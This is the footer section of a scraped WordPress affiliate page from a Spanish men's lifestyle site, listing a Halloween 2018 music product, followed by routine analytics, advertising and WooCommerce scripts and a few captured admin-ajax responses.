	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6970d6267a251
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"808430","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "808430" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-46587f558c9a7935754fb79d522c0ce0" id="hombr-46587f558c9a7935754fb79d522c0ce0"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-dfefc4cd72bf0cf68eb3ba0cac0a7097"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1720185242\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-dfefc4cd72bf0cf68eb3ba0cac0a7097\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/halloween-2018-20-canciones-para-pasar-una-noche-de-halloween-terrorifica\/","post":{"id":808430,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-46587f558c9a7935754fb79d522c0ce0","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6970d6268276f">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6970d6268276f',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":808430,"pn":"Halloween 2018 - 20 Canciones para Pasar una Noche de Halloween Terror\u00edfica","pc":"G\u00e9neros/M\u00fasica Digital","pp":"5.99","pt":"external"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","M\u00fasica Digital","G\u00e9neros","Halloween 2018 \u0026#8211; 20 Canciones para Pasar una Noche de Halloween Terror\u00edfica"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/wp-admin/admin-ajax.php
body_size: 86
content:
{"status":"valid","html":"<iframe src=\"\/\/www.amazon.es\/reviews\/iframe?akid=AKIAJ3GDTWDD7353WABA&alinkCode=sp1&asin=B07HZ1LJXP&atag=hombremoderno-21&exp=2019-06-11T20%3A04%3A08Z&v=2&sig=p3TKai3IPJWQgZ0%252FPdDCz9xxrJsAaq2xWzMEh0l2fJE%253D\" width=\"100%\" height=\"450\" frameborder=\"0\"><\/iframe>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/wp-admin/admin-ajax.php
body_size: 42
content:
{"status":"valid","html":"","debug":"<div>Amazon API v5: <br \/>http status code = 0<br \/>http msg = [0] cURL error 77:  (see https:\/\/curl.haxx.se\/libcurl\/c\/libcurl-errors.html)<br \/>exception response body = <br \/>Amazon API v5: similarityLookup is not yet implemented in amazon api v5!<\/div>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/wp-admin/admin-ajax.php
body_size: 352
content:
{"status":"valid","html":"\r\n\r\n\t<div class=\"WooZone-product-data\" style=\"display: none;\">{\"prodid\":808430,\"asin\":\"B07HZ1LJXP\",\"prodcountry\":\"es\",\"boxpos\":false,\"do_update\":0}<\/div>\r\n\t<div class=\"WooZone-country-cached\" style=\"display: none;\">[{\"domain\":\"es\",\"name\":\"Spain\",\"available\":0}]<\/div>\r\n\t<div class=\"WooZone-country-affid\" style=\"display: none;\">{\"main_aff_id\":\"hombremoderno-21\",\"aff_ids\":[{\"country\":\"es\",\"aff_id\":\"hombremoderno-21\"}]}<\/div>\r\n\t<div class=\"WooZone-country-loader\">\r\n\t\t<div>\r\n\t\t\t<div id=\"floatingBarsG\">\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_01\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_02\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_03\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_04\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_05\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_06\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_07\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_08\"><\/div>\r\n\t\t\t<\/div>\r\n\t\t\t<div class=\"WooZone-country-loader-text\"><\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t<div class=\"WooZone-country-loader bottom\">\r\n\t\t<div>\r\n\t\t\t<div id=\"floatingBarsG\">\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_01\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_02\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_03\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_04\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_05\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_06\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_07\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_08\"><\/div>\r\n\t\t\t<\/div>\r\n\t\t\t<div class=\"WooZone-country-loader-text\"><\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t<div style=\"display: none;\" id=\"WooZone-cc-template\">\r\n\t\t<li>\r\n\t\t\t\t\t\t<span class=\"WooZone-cc_checkbox\">\r\n\t\t\t\t<input type=\"radio\" name=\"WooZone-cc-choose[B07HZ1LJXP]\" \/>\r\n\t\t\t<\/span>\r\n\t\t\t\t\t\t<span class=\"WooZone-cc_domain\">\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t<span class=\"WooZone-cc_name\"><a href=\"#\" target=\"_blank\"><\/a><\/span>\r\n\t\t\t-\r\n\t\t\t<span class=\"WooZone-cc-status\">\r\n\t\t\t\t<span class=\"WooZone-cc-loader\">\r\n\t\t\t\t\t<span class=\"WooZone-cc-bounce1\"><\/span>\r\n\t\t\t\t\t<span class=\"WooZone-cc-bounce2\"><\/span>\r\n\t\t\t\t\t<span class=\"WooZone-cc-bounce3\"><\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/span>\r\n\t\t<\/li>\r\n\t<\/div>\r\n\r\n\r\n"}